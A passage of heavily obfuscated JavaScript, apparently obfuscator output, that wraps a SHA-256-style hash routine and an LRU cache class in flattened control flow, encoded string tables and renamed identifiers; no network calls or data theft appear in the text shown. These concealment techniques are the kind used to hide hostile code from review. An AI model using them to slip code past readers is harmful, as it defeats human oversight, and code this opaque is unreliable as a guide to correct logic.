XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x1])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x19])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x207])}function H6OZze(VtMFvku){return XiFIQ2(VtMFvku,x2VSSa1[0x9])^XiFIQ2(VtMFvku,x2VSSa1[0x148])^XiFIQ2(VtMFvku,x2VSSa1[0x1c1])}function StmQeL(VtMFvku){return XiFIQ2(VtMFvku,x2VSSa1[0x18])^XiFIQ2(VtMFvku,x2VSSa1[0x2c])^akRL1vO(VtMFvku,x2VSSa1[0x5])}function LyfK8U(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x38])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x1a6])^akRL1vO(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x238])}function iTuYsOX(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x1a2])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x242])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x10])}function FtNJSd(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x1a])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x2c])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x243])}function DSQdQ7(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x1a6])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x244])^akRL1vO(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x9])}VtMFvku[x2VSSa1[0x16]]=new(Vrje_v(WHhiYr(x2VSSa1[0x228])+x2VSSa1[0x6e]))(x2VSSa1[0x2c5],x2VSSa1[0x2c6],-x2VSSa1[0x2c7],-x2VSSa1[0x2c8],x2VSSa1[0x2c9],x2VSSa1[0x2ca],-x2VSSa1[0x2cb],-x2VSSa1[0x2cc],-x2VSSa1[0x2cd],x2VSSa1[0x2ce],x2VSSa1[0x2cf],x2VSSa1[0x2d0],x2VSSa1[0x2d1],-x2VSSa1[0x2d2],-x2VSSa1[0x2d3],-x2VSSa1[0x2d4],-x2VSSa1[0x2d5],-x2VSSa1[0x2d6],x2VSSa1[0x2d7],x2VSSa1[0x2d8],x2VSSa1[0x2d9],x2VSSa1[0x2da],x2VSSa1[0x2db],x2VSSa1[0x2dc],-x2VSSa1[0x2dd],-x2VSSa1[0x2de],-x2VSSa1[0x2df],-x2VSSa1[0x2e0],-x2VSSa1[0x2e1],-x2VSSa1[0x2e2],x2VSSa1[0x2e3],x2VSSa1[0x2e4],x2VSSa1[0x2e5],x2VSSa1[0x2e6],x2VSSa1[0x2e7],x2VSSa1[0x2e8],x2VSSa1[0x2e9],x2VSSa1[0x2ea],-x2VSSa1[0x2eb],-x2VSSa1[0x2ec],-x2VSSa1[0x2ed],-x2VSSa1[0x2ee],-x2VSSa1[0x2ef],-x2VSSa1[0x2f0],-x2VSSa1[0x2f1],-x2VSSa1[0x2f2],-x2VSSa1[0x2f3],x2VSSa1[0x2f4],x2VSSa1[0x2f5],x2VSSa1[0x2f6],x2VSSa1[0x2f7],x2VSSa1[0x2f8],x2VSSa1[0x2f9],x2VSSa1[0x2fa],x2VSSa1[0x2fb],x2VSSa1[0x2fc],x2VSSa1[0x2fd],x2VSSa1[0x2fe],-x2VSSa1[0x2ff],-x2VSSa1[0x300],-x2VSSa1[0x301],-x2VSSa1[0x302],-x2VSSa1[0x303],-x2VSSa1[0x304]);function C5he1x(jWTLv4J,hvWFnrv){var A0_9N_4,a6tu7E;function oxAt51(jWTLv4J){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,oxAt51={KExziqU:{}}){while(A0_9N_4+a6tu7E!==0x19)with(oxAt51.Unj6ch||oxAt51)switch(A0_9N_4+a6tu7E){case a6tu7E!=0x137&&a6tu7E-0x1b6:return hvWFnrv=!0x0,eLy48A(LDV3VO);case-0x58:case 0x1b:case A0_9N_4!=-0x5e&&A0_9N_4- -0x137:cwTE5k(LDV3VO.push((EHOiInn|wbH_gW<<IHfP05u)&x2VSSa1[A0_9N_4+0x1cd]),oxAt51.Unj6ch=oxAt51.KExziqU,a6tu7E+=0x11);break;case 0xd0:case a6tu7E!=0x77&&a6tu7E-0x5e:oxAt51.KExziqU.wbH_gW=-x2VSSa1[0x4];for(oxAt51.KExziqU.hyEOiL=x2VSSa1[A0_9N_4+0x60];hyEOiL<Vdzjme;hyEOiL++){oxAt51.KExziqU.wTvvl8=zOfvY8P.indexOf(XB5VgS7[hyEOiL]);if(wTvvl8===-x2VSSa1[A0_9N_4+0x62])continue;if(wbH_gW<x2VSSa1[0x2]){wbH_gW=wTvvl8}else{cwTE5k(wbH_gW+=wTvvl8*x2VSSa1[A0_9N_4+0x7b],EHOiInn|=wbH_gW<<IHfP05u,IHfP05u+=(wbH_gW&x2VSSa1[0x32])>x2VSSa1[A0_9N_4+0x7a]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(LDV3VO.push(EHOiInn&x2VSSa1[0x17]),EHOiInn>>=x2VSSa1[0xa],IHfP05u-=x2VSSa1[0xa])}while(IHfP05u>x2VSSa1[0x18]);wbH_gW=-x2VSSa1[0x4]}}if(wbH_gW>-x2VSSa1[A0_9N_4+0x62]){cwTE5k(oxAt51.Unj6ch=oxAt51.KExziqU,A0_9N_4+=-0x158);break}else{cwTE5k(oxAt51.Unj6ch=oxAt51.KExziqU,A0_9N_4+=-0x158,a6tu7E+=0x11);break}case A0_9N_4- -0x58:case-0xb0:case 0xa5:cwTE5k(oxAt51.KExziqU.Vdzjme=XB5VgS7.length,oxAt51.KExziqU.LDV3VO=[],oxAt51.KExziqU.EHOiInn=x2VSSa1[A0_9N_4+-0x3d],oxAt51.KExziqU.IHfP05u=x2VSSa1[0x2],oxAt51.Unj6ch=oxAt51.KExziqU,A0_9N_4+=-0x9d,a6tu7E+=0xdf);break;case oxAt51.KExziqU.VjKN8Y+-0x16a:cwTE5k(oxAt51.Unj6ch=oxAt51.KExziqU,A0_9N_4+=-0x76,a6tu7E+=0xc0);break;default:[oxAt51.KExziqU.VjKN8Y,oxAt51.KExziqU.QeLPoG]=[-0x8d,0x59];if(a6tu7E<0xa){cwTE5k(oxAt51.Unj6ch=oxAt51.ghaJfw,A0_9N_4+=0xe2,a6tu7E+=-0x45);break}case a6tu7E- -0x9:cwTE5k([oxAt51.KExziqU.VjKN8Y,oxAt51.KExziqU.QeLPoG]=[0xa1,-0x32],KExziqU.zOfvY8P=\"\\u0041\\u0048\\u0072\\u0038\\u0042\\u004c\\u0024\\u0053\\u0030\\u0058\\u007a\\u0047\\u0036\\u006c\\u0061\\u006f\\u0070\\u0028\\u0055\\u0025\\u0051\\u007b\\u0037\\u0023\\u0057\\u003d\\u0076\\u004b\\u0063\\u004e\\u0021\\u005b\\u002b\\u0074\\u0071\\u0056\\u0043\\u007e\\u006d\\u0032\\u002e\\u0045\\u003b\\u005e\\u0044\\u0067\\u0035\\u0075\\u006e\\u002c\\u0073\\u0062\\u004a\\u0046\\u003f\\u0054\\u0039\\u005a\\u0069\\u006b\\u004f\\u003a\\u0065\\u003c\\u0077\\u0050\\u004d\\u0066\\u0049\\u006a\\u005d\\u0059\\u0052\\u0064\\u0079\\u0031\\u0060\\u007d\\u0034\\u0033\\u0040\\u0022\\u003e\\u007c\\u002a\\u005f\\u002f\\u0029\\u0078\\u0026\\u0068\",KExziqU.XB5VgS7=\"\"+(jWTLv4J||\"\"),oxAt51.Unj6ch=oxAt51.KExziqU,A0_9N_4+=0x36,a6tu7E+=0xa);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(0x9,0x4e).next().value);if(hvWFnrv){return A0_9N_4}}function PKY29z(jWTLv4J){if(typeof i_Olo1[jWTLv4J]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[jWTLv4J]=oxAt51(x79ayyc[jWTLv4J])}return i_Olo1[jWTLv4J]}cwTE5k(A0_9N_4=new(Vrje_v(PKY29z(x2VSSa1[0x245])+x2VSSa1[0x6e]))(x2VSSa1[0x305],-x2VSSa1[0x306],x2VSSa1[0x307],-x2VSSa1[0x308],x2VSSa1[0x309],-x2VSSa1[0x30a],x2VSSa1[0x30b],x2VSSa1[0x30c]),a6tu7E=new(Vrje_v(PKY29z(x2VSSa1[0x245])+x2VSSa1[0x6e]))(x2VSSa1[0x246]));var aMkEck,Kpf3Vt,cxMBhi,PNUIWI,ZpX9SdS,g6j7EZK,b5mOtjs,NpCqxRl,i0zEP1,b1h_uQy,XiFIQ2,akRL1vO;cwTE5k(jWTLv4J[hvWFnrv>>x2VSSa1[0x2f]]|=x2VSSa1[0x20]<<x2VSSa1[0x1ee]-hvWFnrv%x2VSSa1[0x7],jWTLv4J[(hvWFnrv+x2VSSa1[0x246]>>x2VSSa1[0x12]<<x2VSSa1[0xc])+x2VSSa1[0x1b]]=hvWFnrv);for(i0zEP1=x2VSSa1[0x2];i0zEP1<jWTLv4J.length;i0zEP1+=x2VSSa1[0xb]){cwTE5k(aMkEck=A0_9N_4[x2VSSa1[0x2]],Kpf3Vt=A0_9N_4[x2VSSa1[0x4]],cxMBhi=A0_9N_4[x2VSSa1[0x1]],PNUIWI=A0_9N_4[x2VSSa1[0x5]],ZpX9SdS=A0_9N_4[x2VSSa1[0xc]],g6j7EZK=A0_9N_4[x2VSSa1[0x2f]],b5mOtjs=A0_9N_4[x2VSSa1[0x9]],NpCqxRl=A0_9N_4[x2VSSa1[0x18]]);for(b1h_uQy=x2VSSa1[0x2];b1h_uQy<x2VSSa1[0x246];b1h_uQy++){cwTE5k(b1h_uQy<x2VSSa1[0xb]?a6tu7E[b1h_uQy]=jWTLv4J[b1h_uQy+i0zEP1]:a6tu7E[b1h_uQy]=a8qe2d(a8qe2d(a8qe2d(LyfK8U(a6tu7E[b1h_uQy-x2VSSa1[0x1]]),a6tu7E[b1h_uQy-x2VSSa1[0x18]]),StmQeL(a6tu7E[b1h_uQy-x2VSSa1[0x1b]])),a6tu7E[b1h_uQy-x2VSSa1[0xb]]),XiFIQ2=a8qe2d(a8qe2d(a8qe2d(a8qe2d(NpCqxRl,H6OZze(ZpX9SdS)),qqLOXcH(ZpX9SdS,g6j7EZK,b5mOtjs)),VtMFvku[x2VSSa1[0x16]][b1h_uQy]),a6tu7E[b1h_uQy]),akRL1vO=a8qe2d(TBKxLYv(aMkEck),R1_xqx(aMkEck,Kpf3Vt,cxMBhi)),NpCqxRl=b5mOtjs,b5mOtjs=g6j7EZK,g6j7EZK=ZpX9SdS,ZpX9SdS=a8qe2d(PNUIWI,XiFIQ2),PNUIWI=cxMBhi,cxMBhi=Kpf3Vt,Kpf3Vt=aMkEck,aMkEck=a8qe2d(XiFIQ2,akRL1vO))}cwTE5k(A0_9N_4[x2VSSa1[0x2]]=a8qe2d(aMkEck,A0_9N_4[x2VSSa1[0x2]]),A0_9N_4[x2VSSa1[0x4]]=a8qe2d(Kpf3Vt,A0_9N_4[x2VSSa1[0x4]]),A0_9N_4[x2VSSa1[0x1]]=a8qe2d(cxMBhi,A0_9N_4[x2VSSa1[0x1]]),A0_9N_4[x2VSSa1[0x5]]=a8qe2d(PNUIWI,A0_9N_4[x2VSSa1[0x5]]),A0_9N_4[x2VSSa1[0xc]]=a8qe2d(ZpX9SdS,A0_9N_4[x2VSSa1[0xc]]),A0_9N_4[x2VSSa1[0x2f]]=a8qe2d(g6j7EZK,A0_9N_4[x2VSSa1[0x2f]]),A0_9N_4[x2VSSa1[0x9]]=a8qe2d(b5mOtjs,A0_9N_4[x2VSSa1[0x9]]),A0_9N_4[x2VSSa1[0x18]]=a8qe2d(NpCqxRl,A0_9N_4[x2VSSa1[0x18]]))}return A0_9N_4}function a8qe2d(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1],VtMFvku[x2VSSa1[0x3]]=(VtMFvku[x2VSSa1[0x2]]&x2VSSa1[0x247])+(VtMFvku[x2VSSa1[0x4]]&x2VSSa1[0x247]),VtMFvku[-x2VSSa1[0x8d]]=(VtMFvku[x2VSSa1[0x2]]>>x2VSSa1[0xb])+(VtMFvku[x2VSSa1[0x4]]>>x2VSSa1[0xb])+(VtMFvku[x2VSSa1[0x3]]>>x2VSSa1[0xb]));return VtMFvku[-x2VSSa1[0x8d]]<<x2VSSa1[0xb]|VtMFvku[x2VSSa1[0x3]]&x2VSSa1[0x247]}return{hex:jWTLv4J,b64:oxAt51,any:PKY29z,hex_hmac:a6tu7E,b64_hmac:oxAt51,any_hmac:PKY29z}}();Vrje_v(WHhiYr(x2VSSa1[0x211])).log(VtMFvku)}[[],VtMFvku[x2VSSa1[0x11]]]=g6j7EZK;return Vrje_v(WHhiYr(x2VSSa1[0xd8]))[WHhiYr(x2VSSa1[0x248])][hvWFnrv(x2VSSa1[0x249])+\"\\x65\\x73\"](VtMFvku[x2VSSa1[0x11]][hvWFnrv(x2VSSa1[0x24a])])&&Vrje_v(hvWFnrv(x2VSSa1[0x24b])+x2VSSa1[0xae])[hvWFnrv(x2VSSa1[0x24c])](hvWFnrv(x2VSSa1[0x24d]))!==x2VSSa1[0x124]}});if(jWTLv4J===WHhiYr(x2VSSa1[0x24e])+WHhiYr(x2VSSa1[0x24f])){g6j7EZK=[]}if(jWTLv4J===WHhiYr(x2VSSa1[0x250])){function aMkEck(...jWTLv4J){var hvWFnrv;cwTE5k(jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[0x2],hvWFnrv=function(...jWTLv4J){if(WHhiYr(x2VSSa1[0x251])in NpCqxRl){hvWFnrv()}function hvWFnrv(...jWTLv4J){var hvWFnrv,a6tu7E;function*VtMFvku(a6tu7E,VtMFvku,A0_9N_4={MuRrntn:{}}){while(a6tu7E+VtMFvku!==-0x9)with(A0_9N_4.Pfee0j||A0_9N_4)switch(a6tu7E+VtMFvku){case VtMFvku- -0xc:cwTE5k(A0_9N_4.MuRrntn.CAAZ6NS=0x4d,jWTLv4J[x2VSSa1[a6tu7E+-0xc]]=x2VSSa1[a6tu7E+-0xa],MuRrntn.AL9dig=xZTzytO(function(...a6tu7E){cwTE5k(a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x4],this.capacity=a6tu7E[x2VSSa1[0x2]],this.length=x2VSSa1[0x2],this.map={},this.head=x2VSSa1[0x6],this.tail=x2VSSa1[0x6])}),A0_9N_4.Pfee0j=A0_9N_4.MuRrntn,a6tu7E+=0xea,VtMFvku+=-0x80);break;case A0_9N_4.MuRrntn.CAAZ6NS+-0x10c:cwTE5k(AL9dig.prototype.remove=function(a6tu7E){var VtMFvku=a6tu7E.prev,A0_9N_4;A0_9N_4=a6tu7E.next;if(A0_9N_4)A0_9N_4.prev=VtMFvku;if(VtMFvku)VtMFvku.next=A0_9N_4;if(this.head===a6tu7E)this.head=A0_9N_4;if(this.tail===a6tu7E)this.tail=VtMFvku;delete this.map[a6tu7E.key]},AL9dig.prototype.insert=xZTzytO(function(...a6tu7E){cwTE5k(xZTzytO(A0_9N_4),a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x1],xZTzytO(VtMFvku));function VtMFvku(...a6tu7E){var VtMFvku,A0_9N_4;function*jWTLv4J(A0_9N_4,jWTLv4J,hvWFnrv={sUqy35Y:{}}){while(A0_9N_4+jWTLv4J!==0x17)with(hvWFnrv.ZxJNFKI||hvWFnrv)switch(A0_9N_4+jWTLv4J){case-0x72:return VtMFvku=!0x0,eLy48A(a6tu7E[x2VSSa1[0x16]]);case hvWFnrv.sUqy35Y.U6xBixM+0x101:case-0xa6:cwTE5k(a6tu7E[x2VSSa1[A0_9N_4+-0x8]].push((a6tu7E[x2VSSa1[0x14]]|a6tu7E[x2VSSa1[A0_9N_4+-0x6]]<<a6tu7E[x2VSSa1[A0_9N_4+-0x15]])&x2VSSa1[0x17]),hvWFnrv.ZxJNFKI=hvWFnrv.sUqy35Y,jWTLv4J+=-0x86);break;case A0_9N_4- -0x110:case 0xe6:case-0xbc:a6tu7E[x2VSSa1[A0_9N_4+0xcb]]=-x2VSSa1[A0_9N_4+0xb7];for(a6tu7E[x2VSSa1[0xc3]]=x2VSSa1[0x2];a6tu7E[x2VSSa1[A0_9N_4+0x176]]<a6tu7E[x2VSSa1[0xf]];a6tu7E[x2VSSa1[0xc3]]++){a6tu7E[x2VSSa1[A0_9N_4+0xc5]]=a6tu7E[x2VSSa1[A0_9N_4+0xb6]].indexOf(a6tu7E[x2VSSa1[0x252]][a6tu7E[x2VSSa1[A0_9N_4+0x176]]]);if(a6tu7E[x2VSSa1[A0_9N_4+0xc5]]===-x2VSSa1[A0_9N_4+0xb7])continue;if(a6tu7E[x2VSSa1[0x18]]<x2VSSa1[0x2]){a6tu7E[x2VSSa1[A0_9N_4+0xcb]]=a6tu7E[x2VSSa1[0x12]]}else{cwTE5k(a6tu7E[x2VSSa1[0x18]]+=a6tu7E[x2VSSa1[0x12]]*x2VSSa1[A0_9N_4+0xd0],a6tu7E[x2VSSa1[A0_9N_4+0xc7]]|=a6tu7E[x2VSSa1[0x18]]<<a6tu7E[x2VSSa1[0x9]],a6tu7E[x2VSSa1[0x9]]+=(a6tu7E[x2VSSa1[A0_9N_4+0xcb]]&x2VSSa1[A0_9N_4+0xe5])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(a6tu7E[x2VSSa1[0x16]].push(a6tu7E[x2VSSa1[0x14]]&x2VSSa1[0x17]),a6tu7E[x2VSSa1[0x14]]>>=x2VSSa1[0xa],a6tu7E[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(a6tu7E[x2VSSa1[A0_9N_4+0xbc]]>x2VSSa1[0x18]);a6tu7E[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(a6tu7E[x2VSSa1[A0_9N_4+0xcb]]>-x2VSSa1[A0_9N_4+0xb7]){cwTE5k(hvWFnrv.ZxJNFKI=hvWFnrv.sUqy35Y,A0_9N_4+=0xd1,jWTLv4J+=-0x11a);break}else{cwTE5k(hvWFnrv.ZxJNFKI=hvWFnrv.sUqy35Y,A0_9N_4+=0xd1,jWTLv4J+=-0x1a0);break}default:cwTE5k(hvWFnrv.ZxJNFKI=hvWFnrv.sUqy35Y,A0_9N_4+=-0xc9,jWTLv4J+=0x162);break;case A0_9N_4-0x41:case 0x90:cwTE5k(a6tu7E[x2VSSa1[0xf]]=a6tu7E[x2VSSa1[A0_9N_4+0x305]].length,a6tu7E[x2VSSa1[0x16]]=[],a6tu7E[x2VSSa1[0x14]]=x2VSSa1[0x2],a6tu7E[x2VSSa1[0x9]]=x2VSSa1[A0_9N_4+0xb5],hvWFnrv.ZxJNFKI=hvWFnrv.sUqy35Y,jWTLv4J+=0x151);break;case jWTLv4J- -0x23:cwTE5k(hvWFnrv.sUqy35Y.U6xBixM=-0xed,a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x4],a6tu7E[x2VSSa1[A0_9N_4+-0x20]]=\"\\u0062\\u0046\\u0064\\u0036\\u0053\\u0061\\u0069\\u0043\\u007c\\u004a\\u0052\\u005e\\u005b\\u0072\\u0065\\u0050\\u0034\\u0021\\u003d\\u0070\\u0049\\u003f\\u0042\\u0026\\u0057\\u0022\\u0047\\u0075\\u002b\\u005d\\u0067\\u0054\\u0078\\u0051\\u006c\\u003e\\u006e\\u002e\\u0066\\u003a\\u005a\\u0058\\u0071\\u0032\\u0037\\u007a\\u0048\\u0041\\u0073\\u0055\\u006b\\u004d\\u0079\\u0068\\u0039\\u002c\\u004f\\u007e\\u0074\\u0076\\u0029\\u004c\\u006f\\u0059\\u0045\\u0077\\u004e\\u004b\\u0044\\u006a\\u0038\\u0023\\u0063\\u0025\\u005f\\u0056\\u002a\\u006d\\u003c\\u003b\\u0024\\u007d\\u002f\\u0040\\u007b\\u0031\\u0028\\u0033\\u0030\\u0060\\u0035\",a6tu7E[x2VSSa1[A0_9N_4+0x22f]]=\"\"+(a6tu7E[x2VSSa1[A0_9N_4+-0x21]]||\"\"),hvWFnrv.ZxJNFKI=hvWFnrv.sUqy35Y,A0_9N_4+=-0xd6,jWTLv4J+=0xdc);break;case hvWFnrv.sUqy35Y.U6xBixM+0x1b4:cwTE5k(hvWFnrv.sUqy35Y.U6xBixM=0x15,a6tu7E[x2VSSa1[A0_9N_4+-0x16]]=x2VSSa1[0x4],a6tu7E[x2VSSa1[0x3]]=\"\\u0062\\u0046\\u0064\\u0036\\u0053\\u0061\\u0069\\u0043\\u007c\\u004a\\u0052\\u005e\\u005b\\u0072\\u0065\\u0050\\u0034\\u0021\\u003d\\u0070\\u0049\\u003f\\u0042\\u0026\\u0057\\u0022\\u0047\\u0075\\u002b\\u005d\\u0067\\u0054\\u0078\\u0051\\u006c\\u003e\\u006e\\u002e\\u0066\\u003a\\u005a\\u0058\\u0071\\u0032\\u0037\\u007a\\u0048\\u0041\\u0073\\u0055\\u006b\\u004d\\u0079\\u0068\\u0039\\u002c\\u004f\\u007e\\u0074\\u0076\\u0029\\u004c\\u006f\\u0059\\u0045\\u0077\\u004e\\u004b\\u0044\\u006a\\u0038\\u0023\\u0063\\u0025\\u005f\\u0056\\u002a\\u006d\\u003c\\u003b\\u0024\\u007d\\u002f\\u0040\\u007b\\u0031\\u0028\\u0033\\u0030\\u0060\\u0035\",a6tu7E[x2VSSa1[A0_9N_4+0x23c]]=\"\"+(a6tu7E[x2VSSa1[0x2]]||\"\"),hvWFnrv.ZxJNFKI=hvWFnrv.sUqy35Y,A0_9N_4+=-0xc9,jWTLv4J+=-0xf2);break;case hvWFnrv.sUqy35Y.U6xBixM+0x29:cwTE5k(hvWFnrv.ZxJNFKI=hvWFnrv.sUqy35Y,A0_9N_4+=0xf4,jWTLv4J+=0x2d);break;case 0xd2:case 0x7b:cwTE5k(hvWFnrv.ZxJNFKI=hvWFnrv.sUqy35Y,jWTLv4J+=-0x10e);break}}cwTE5k(VtMFvku=void 0x0,A0_9N_4=jWTLv4J(0x23,-0x11d).next().value);if(VtMFvku){return A0_9N_4}}function A0_9N_4(...a6tu7E){a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[a6tu7E[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[a6tu7E[x2VSSa1[0x2]]]=VtMFvku(x79ayyc[a6tu7E[x2VSSa1[0x2]]])}return i_Olo1[a6tu7E[x2VSSa1[0x2]]]}cwTE5k(a6tu7E[x2VSSa1[0x1]]=new(Vrje_v(A0_9N_4(x2VSSa1[0x253])+x2VSSa1[0x254]))(a6tu7E[x2VSSa1[0x2]],a6tu7E[x2VSSa1[0x4]]),!this.tail?(this.tail=a6tu7E[x2VSSa1[0x1]],this.head=a6tu7E[x2VSSa1[0x1]]):(this.tail.next=a6tu7E[x2VSSa1[0x1]],a6tu7E[x2VSSa1[0x1]].prev=this.tail,this.tail=a6tu7E[x2VSSa1[0x1]]),this.map[a6tu7E[x2VSSa1[0x2]]]=a6tu7E[x2VSSa1[0x1]])},x2VSSa1[0x1]));return hvWFnrv=!0x0,Vrje_v(WHhiYr(x2VSSa1[a6tu7E+0x1dc])).log(AL9dig);case VtMFvku- -0xf6:cwTE5k(AL9dig.prototype.get=function(a6tu7E){var VtMFvku=this.map[a6tu7E];return VtMFvku?(this.remove(VtMFvku),this.insert(VtMFvku.key,VtMFvku.val),VtMFvku.val):-x2VSSa1[0x4]},AL9dig.prototype.put=xZTzytO(function(...a6tu7E){cwTE5k(a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x1],this.map[a6tu7E[x2VSSa1[0x2]]]?(this.remove(this.map[a6tu7E[x2VSSa1[0x2]]]),this.insert(a6tu7E[x2VSSa1[0x2]],a6tu7E[x2VSSa1[0x4]])):this.length===this.capacity?(this.remove(this.head),this.insert(a6tu7E[x2VSSa1[0x2]],a6tu7E[x2VSSa1[0x4]])):(this.insert(a6tu7E[x2VSSa1[0x2]],a6tu7E[x2VSSa1[0x4]]),this.length++))},x2VSSa1[a6tu7E+-0xf5]),A0_9N_4.Pfee0j=A0_9N_4.MuRrntn,a6tu7E+=-0xc1);break;case-0xcb:default:case 0xad:cwTE5k(A0_9N_4.Pfee0j=A0_9N_4.MuRrntn,a6tu7E+=0x100,VtMFvku+=-0x2a6);break;case A0_9N_4.MuRrntn.CAAZ6NS+-0xd6:cwTE5k(A0_9N_4.MuRrntn.CAAZ6NS=-0x20,AL9dig.prototype.get=function(a6tu7E){var VtMFvku=this.map[a6tu7E];return VtMFvku?(this.remove(VtMFvku),this.insert(VtMFvku.key,VtMFvku.val),VtMFvku.val):-x2VSSa1[0x4]},AL9dig.prototype.put=xZTzytO(function(...a6tu7E){cwTE5k(a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x1],this.map[a6tu7E[x2VSSa1[0x2]]]?(this.remove(this.map[a6tu7E[x2VSSa1[0x2]]]),this.insert(a6tu7E[x2VSSa1[0x2]],a6tu7E[x2VSSa1[0x4]])):this.length===this.capacity?(this.remove(this.head),this.insert(a6tu7E[x2VSSa1[0x2]],a6tu7E[x2VSSa1[0x4]])):(this.insert(a6tu7E[x2VSSa1[0x2]],a6tu7E[x2VSSa1[0x4]]),this.length++))},x2VSSa1[0x1]),A0_9N_4.Pfee0j=A0_9N_4.MuRrntn,a6tu7E+=0x100,VtMFvku+=-0x136);break}}cwTE5k(hvWFnrv=void 0x0,a6tu7E=VtMFvku(0xc,-0x74).next().value);if(hvWFnrv){return a6tu7E}}g6j7EZK=jWTLv4J;return PKY29z[VtMFvku].apply(this)},jWTLv4J[-x2VSSa1[0x255]]=A0_9N_4[VtMFvku]);if(jWTLv4J[-x2VSSa1[0x255]]){if(WHhiYr(x2VSSa1[0x256])in NpCqxRl){a6tu7E()}function a6tu7E(...jWTLv4J){jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[0x2]}i0zEP1(hvWFnrv,jWTLv4J[-x2VSSa1[0x255]])}return hvWFnrv}M7kwYN_=ZpX9SdS[VtMFvku]||(ZpX9SdS[VtMFvku]=aMkEck())}else{M7kwYN_=PKY29z[VtMFvku]()}if(hvWFnrv===WHhiYr(x2VSSa1[0x25c])+WHhiYr(x2VSSa1[0x25d])){cwTE5k(xZTzytO(cxMBhi),xZTzytO(Kpf3Vt));function Kpf3Vt(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,a6tu7E,WHhiYr={syyxAE:{}}){while(hvWFnrv+A0_9N_4+a6tu7E!==-0xcd)with(WHhiYr.xwJleCf||WHhiYr)switch(hvWFnrv+A0_9N_4+a6tu7E){case a6tu7E- -0x101:cwTE5k(WHhiYr.syyxAE.DHLyFPE=0x99,VtMFvku[x2VSSa1[A0_9N_4+-0x8e]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x4]]=\"\\x68\\x4e\\x73\\x52\\x6c\\x54\\x71\\x57\\x62\\x6f\\x40\\x69\\x4f\\x35\\x55\\x4d\\x77\\x64\\x4c\\x2b\\x5b\\x45\\x74\\x59\\x41\\x48\\x3c\\x46\\x61\\x29\\x2c\\x65\\x38\\x32\\x5f\\x3b\\x33\\x67\\x53\\x51\\x66\\x3e\\x56\\x7a\\x3d\\x63\\x47\\x78\\x44\\x76\\x31\\x4b\\x30\\x7e\\x21\\x37\\x6a\\x75\\x7b\\x60\\x5a\\x23\\x43\\x4a\\x36\\x7d\\x6d\\x39\\x28\\x70\\x22\\x6b\\x2a\\x79\\x6e\\x49\\x72\\x50\\x3a\\x42\\x2e\\x25\\x26\\x7c\\x5d\\x24\\x5e\\x2f\\x3f\\x34\\x58\",VtMFvku[x2VSSa1[0x1]]=\"\"+(VtMFvku[x2VSSa1[hvWFnrv+-0x71]]||\"\"),VtMFvku[x2VSSa1[hvWFnrv+-0x64]]=VtMFvku[x2VSSa1[0x1]].length,WHhiYr.xwJleCf=WHhiYr.syyxAE,hvWFnrv+=0x20,A0_9N_4+=-0xf8,a6tu7E+=-0x22);break;case WHhiYr.syyxAE.DHLyFPE+-0x6c:case 0x55:cwTE5k(WHhiYr.xwJleCf=WHhiYr.LGO0Hv,hvWFnrv+=0x47,A0_9N_4+=0x14c,a6tu7E+=-0xd9);break;case hvWFnrv-0x111:return jWTLv4J=!0x0,eLy48A(VtMFvku[-x2VSSa1[0x5a]]);case hvWFnrv!=0x2c&&hvWFnrv- -0x1:cwTE5k(WHhiYr.syyxAE.DHLyFPE=-0x74,WHhiYr.xwJleCf=WHhiYr.pf79LY,hvWFnrv+=-0x4a,A0_9N_4+=0x14c,a6tu7E+=-0xd9);break;case-0x6e:default:cwTE5k(WHhiYr.syyxAE.DHLyFPE=0x88,WHhiYr.xwJleCf=WHhiYr.In3YXTC,hvWFnrv+=0x47,A0_9N_4+=-0x125,a6tu7E+=0x209);break;case A0_9N_4- 